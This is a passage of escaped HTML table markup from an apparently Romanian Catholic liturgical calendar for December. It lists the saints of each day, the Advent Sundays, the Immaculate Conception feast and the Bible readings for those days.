valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; 